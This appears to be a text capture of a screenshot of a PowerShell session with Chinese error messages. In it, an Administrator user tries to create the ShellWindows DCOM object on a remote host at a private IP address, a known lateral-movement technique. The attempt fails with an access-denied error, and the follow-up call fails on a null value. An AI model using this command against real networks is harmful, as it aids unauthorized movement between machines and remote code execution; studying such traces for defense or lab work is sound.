 PS C:\Users\Administrator> $hb = [activator]::CreateInstance([type]::GetTypeFromCLSID("9BA05972-F6A8-11CF-A442-00A0C90A8
F39","192.168.204.152"))
使用“1”个参数调用“CreateInstance”时发生异常:“从计算机 192.168.204.152 中在 COM 类工厂内检索 CLSID 为 {9BA05972-F6A
8-11CF-A442-00A0C90A8F39} 的远程组件失败，原因是出现以下错误: 80070005 192.168.204.152。”
所在位置 行:1 字符: 1
+ $hb = [activator]::CreateInstance([type]::GetTypeFromCLSID("9BA05972- ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : UnauthorizedAccessException
PS C:\Users\Administrator> $item = $hb.Item()
不能对 Null 值表达式调用方法。
所在位置 行:1 字符: 1